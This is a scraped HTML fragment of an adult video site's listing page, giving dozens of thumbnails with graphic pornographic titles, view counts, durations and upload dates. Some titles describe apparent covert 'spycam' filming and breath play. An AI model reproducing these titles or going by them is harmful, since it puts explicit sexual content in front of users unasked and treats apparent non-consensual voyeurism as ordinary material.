                            <a class="trd" href="/en/video/2705852733021562831/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9764527cf" src="/thumbs/831/2705852733021562831_0.jpg" alt="Shaved pussy stimulated by vibrator and clothes pins" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">103 views</li>
                                </ul>
                                <p>Shaved pussy stimulated by vibrator and clothes pins</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:04</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731925154126/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb934eb494e" src="/thumbs/126/2705852731925154126_0.jpg" alt="Shiny Catsuit JOI CEI" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">94 views</li>
                                </ul>
                                <p>Shiny Catsuit JOI CEI</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:20</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548494360724/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251ed4ce094" src="/thumbs/724/1426482548494360724_0.jpg" alt="House of Taboo Kinker Bell Two Latex Dominas And Their Submissive Babe" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">36 views</li>
                                </ul>
                                <p>House of Taboo Kinker Bell Two Latex Dominas And Their Submissive Babe</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:52</li>
                                <li><i class="la la-cloud-upload"></i> 28.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548340900196/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251e4274164" src="/thumbs/196/1426482548340900196_0.jpg" alt="Latex pissing lesbians" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">33 views</li>
                                </ul>
                                <p>Latex pissing lesbians</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:11</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547965514514/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251cdc75312" src="/thumbs/514/1426482547965514514_0.jpg" alt="Punk rock Luisa wears only a studded collar in bed" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19 views</li>
                                </ul>
                                <p>Punk rock Luisa wears only a studded collar in bed</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:40</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732715203770/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb964027cba" src="/thumbs/770/2705852732715203770_0.jpg" alt="Julia" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">21 views</li>
                                </ul>
                                <p>Julia</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:14</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732715443409/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9640624d1" src="/thumbs/409/2705852732715443409_0.jpg" alt="Anondesire heavy rubber fuck with a big pre cum" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>Anondesire heavy rubber fuck with a big pre cum</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:09</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731790336372/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92ce22174" src="/thumbs/372/2705852731790336372_0.jpg" alt="Black leather femdom JOI with CEI" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19 views</li>
                                </ul>
                                <p>Black leather femdom JOI with CEI</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:04</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547661031749/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251bba14945" src="/thumbs/749/1426482547661031749_0.jpg" alt="French brunette maid shows sensual moves with big cock guest" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18 views</li>
                                </ul>
                                <p>French brunette maid shows sensual moves with big cock guest</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:56</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733330253546/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb988ab66ea" src="/thumbs/546/2705852733330253546_0.jpg" alt="My ass in latex leg" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20 views</li>
                                </ul>
                                <p>My ass in latex leg</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:07</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731225379514/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90b3592ba" src="/thumbs/514/2705852731225379514_0.jpg" alt="Dominating slut fucks around with stud" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">106 views</li>
                                </ul>
                                <p>Dominating slut fucks around with stud</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:45</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732486391226/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9565f15ba" src="/thumbs/226/2705852732486391226_0.jpg" alt="Juicy ass dom" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">17 views</li>
                                </ul>
                                <p>Juicy ass dom</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:14</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733384444336/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb98be649b0" src="/thumbs/336/2705852733384444336_0.jpg" alt="JAPANESE LEATHER PANTS VS LEATHER SKIRT SPYCAM" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14 views</li>
                                </ul>
                                <p>JAPANESE LEATHER PANTS VS LEATHER SKIRT SPYCAM</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:09</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732343381761/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94dd8ef01" src="/thumbs/761/2705852732343381761_0.jpg" alt="Shiny Latex dress" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">109 views</li>
                                </ul>
                                <p>Shiny Latex dress</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 0:50</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732546527928/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb959f4b2b8" src="/thumbs/928/2705852732546527928_0.jpg" alt="Lesbian slave Lenes kinky domination and dark lezdom bdsm" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15 views</li>
                                </ul>
                                <p>Lesbian slave Lenes kinky domination and dark lezdom bdsm</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:33</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731586922065/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb920c24651" src="/thumbs/65/2705852731586922065_0.jpg" alt="Fuck in rubber boots" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18 views</li>
                                </ul>
                                <p>Fuck in rubber boots</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:41</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547524093676/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251b377c6ec" src="/thumbs/676/1426482547524093676_0.jpg" alt="Blonde Dannii Harwood dominates you tramples over you in thigh high pvc boots tight latex dress" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">15 views</li>
                                </ul>
                                <p>Blonde Dannii Harwood dominates you tramples over you in thigh high pvc boots tight latex dress</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:51</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732790572109/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96880844d" src="/thumbs/109/2705852732790572109_0.jpg" alt="Blonde Cougar escort various dancing 2 HOT" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Blonde Cougar escort various dancing 2 HOT</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:08</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733141463701/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb97d6ab295" src="/thumbs/701/2705852733141463701_0.jpg" alt="Corseted Doll" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>Corseted Doll</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:29</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732288855001/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb94a98ebd9" src="/thumbs/1/2705852732288855001_0.jpg" alt="Young lesbian with tiny titties loves to play bdsm dungeon games with domme" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">11 views</li>
                                </ul>
                                <p>Young lesbian with tiny titties loves to play bdsm dungeon games with domme</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:13</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733387461844/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb98c1454d4" src="/thumbs/844/2705852733387461844_0.jpg" alt="HARMONY VISION Perverted latex nuns taking it up the ass" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>HARMONY VISION Perverted latex nuns taking it up the ass</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:55</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732547784425/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb95a07dee9" src="/thumbs/425/2705852732547784425_0.jpg" alt="Sailormoon latex doll bondage cosplay" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>Sailormoon latex doll bondage cosplay</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:10</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731555420755/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91ee19a53" src="/thumbs/755/2705852731555420755_0.jpg" alt="ClubDeSade Hamburg Presents Guest Star Madame Mysteria" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9 views</li>
                                </ul>
                                <p>ClubDeSade Hamburg Presents Guest Star Madame Mysteria</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:47</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732783767555/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb96818b003" src="/thumbs/555/2705852732783767555_0.jpg" alt="Extreme Transformation - 2 Preparation" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">101 views</li>
                                </ul>
                                <p>Extreme Transformation - 2 Preparation</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:58</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546197305482/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516462988a" src="/thumbs/482/1426482546197305482_0.jpg" alt="My Dirty Hobby Annabel Massina is addicted to dick" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9 views</li>
                                </ul>
                                <p>My Dirty Hobby Annabel Massina is addicted to dick</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:01</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731775807625/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb92c047089" src="/thumbs/625/2705852731775807625_0.jpg" alt="GlovesLover present White Latex Gloves 1 (2018)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8 views</li>
                                </ul>
                                <p>GlovesLover present White Latex Gloves 1 (2018)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:05</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732766158054/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9670bfce6" src="/thumbs/54/2705852732766158054_0.jpg" alt="Belle-de-Jour with tigh high leather boots" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>Belle-de-Jour with tigh high leather boots</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:42</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732687863685/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb962614f85" src="/thumbs/685/2705852732687863685_0.jpg" alt="Shiny Lesbians RubberDoll &amp; Chrissy Daniels Touch Each Other" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">85 views</li>
                                </ul>
                                <p>Shiny Lesbians RubberDoll &amp; Chrissy Daniels Touch Each Other</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732224062623/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb946bc449f" src="/thumbs/623/2705852732224062623_0.jpg" alt="Latex Lesbians Ass Fuck with HUGE Strapon" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Latex Lesbians Ass Fuck with HUGE Strapon</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:30</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731548576748/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91e792bec" src="/thumbs/748/2705852731548576748_0.jpg" alt="BEAUTIFUL ASIAN LEATHER LEGGING ON THE STREET" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8 views</li>
                                </ul>
                                <p>BEAUTIFUL ASIAN LEATHER LEGGING ON THE STREET</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:38</li>
                                <li><i class="la la-cloud-upload"></i> 1.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733264065547/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb984b9740b" src="/thumbs/547/2705852733264065547_0.jpg" alt="Serve and Worship Me - Goddess Vivienne l&#039;Amour Masturbates" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9 views</li>
                                </ul>
                                <p>Serve and Worship Me - Goddess Vivienne l&#039;Amour Masturbates</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:01</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732793481545/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb968ace949" src="/thumbs/545/2705852732793481545_0.jpg" alt="Ponygirl 9" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9 views</li>
                                </ul>
                                <p>Ponygirl 9</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:39</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732421774208/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb952851b80" src="/thumbs/208/2705852732421774208_0.jpg" alt="MISS MASKERADE LATEX BONDAGE BLOWJOB SESSION FOR MASTER SAM" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>MISS MASKERADE LATEX BONDAGE BLOWJOB SESSION FOR MASTER SAM</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:08</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731872669847/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb931ca7097" src="/thumbs/847/2705852731872669847_0.jpg" alt="Tight Laces Tighter Ropes" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">14 views</li>
                                </ul>
                                <p>Tight Laces Tighter Ropes</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:17</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731391906919/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb915229467" src="/thumbs/919/2705852731391906919_0.jpg" alt="Slut in leather loves being restrained and having her nipples clamped" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>Slut in leather loves being restrained and having her nipples clamped</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:41</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732155203523/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb942a18fc3" src="/thumbs/523/2705852732155203523_0.jpg" alt="Sopa y orgasmo final" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Sopa y orgasmo final</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:15</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731512982508/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91c5a0bec" src="/thumbs/508/2705852731512982508_0.jpg" alt="Gasmask Latex bondage Breath Play" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">104 views</li>
                                </ul>
                                <p>Gasmask Latex bondage Breath Play</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:10</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731452658747/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb918c1943b" src="/thumbs/747/2705852731452658747_0.jpg" alt="Face Mummification breath palye Discipline 7layers" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">102 views</li>
                                </ul>
                                <p>Face Mummification breath palye Discipline 7layers</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:37</li>
                                <li><i class="la la-cloud-upload"></i> 8.06.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482548005697065/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251d02c7629" src="/thumbs/65/1426482548005697065_0.jpg" alt="Sexy cock sucking thick BBW whore loves to titty fuck and ride big dick" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">12 views</li>
                                </ul>
                                <p>Sexy cock sucking thick BBW whore loves to titty fuck and ride big dick</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 22:06</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546779328064/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe25187138e40" src="/thumbs/64/1426482546779328064_0.jpg" alt="Hairy japanese fetish babes in trio rubbing pussys" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">0 views</li>
                                </ul>
                                <p>Hairy japanese fetish babes in trio rubbing pussys</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:00</li>
                                <li><i class="la la-cloud-upload"></i> 23.02.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731861418003/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9311ec013" src="/thumbs/3/2705852731861418003_0.jpg" alt="Wild babe in latex lingerie and a corset fucking" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9 views</li>
                                </ul>
                                <p>Wild babe in latex lingerie and a corset fucking</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:05</li>
                                <li><i class="la la-cloud-upload"></i> 3.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731485040691/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb91aafb033" src="/thumbs/691/2705852731485040691_0.jpg" alt="Escort Sucks and Fucks In Black and Red Latex Corset for Cum" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">0 views</li>
                                </ul>
                                <p>Escort Sucks and Fucks In Black and Red Latex Corset for Cum</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:07</li>
                                <li><i class="la la-cloud-upload"></i> 22.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733071526980/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9793f8c44" src="/thumbs/980/2705852733071526980_0.jpg" alt="Stunning Black Woman In Latex Bangs a White Guy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Stunning Black Woman In Latex Bangs a White Guy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 22:35</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732187266663/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb9448ace67" src="/thumbs/663/2705852732187266663_0.jpg" alt="Aunty sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Aunty sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:59</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731221576283/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90afb8a5b" src="/thumbs/283/2705852731221576283_0.jpg" alt="Riding in boots" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3 views</li>
                                </ul>
                                <p>Riding in boots</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 1:12</li>
                                <li><i class="la la-cloud-upload"></i> 19.09.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731142750436/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90648c0e4" src="/thumbs/436/2705852731142750436_0.jpg" alt="Bound and gagged sissy pegged" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">19 views</li>
                                </ul>
                                <p>Bound and gagged sissy pegged</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:20</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546231487616/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251666c2c80" src="/thumbs/616/1426482546231487616_0.jpg" alt="1st E-Stim (Part 1)" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">0 views</li>
                                </ul>
                                <p>1st E-Stim (Part 1)</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:01</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852731260644805/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb90d4fadc5" src="/thumbs/805/2705852731260644805_0.jpg" alt="Brutal Punish" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">105 views</li>
                                </ul>
                                <p>Brutal Punish</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:29</li>
                                <li><i class="la la-cloud-upload"></i> 2.03.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852733390477452/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb98c42588c" src="/thumbs/452/2705852733390477452_0.jpg" alt="Classic 90s babe anal in thigh high boots" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">10 views</li>
                                </ul>
                                <p>Classic 90s babe anal in thigh high boots</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 19:10</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/2705852732548072172/">
                                <span class="thumb-img">
                                    <img data-sg="258d1eb95a0c42ec" src="/thumbs/172/2705852732548072172_0.jpg" alt="UK Housewife Milf LyndaDressed in Latex Smoking Outside" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9 views</li>
                                </ul>
                                <p>UK Housewife Milf LyndaDressed in Latex Smoking Outside</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:14</li>
                                <li><i class="la la-cloud-upload"></i> 15.05.2021</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
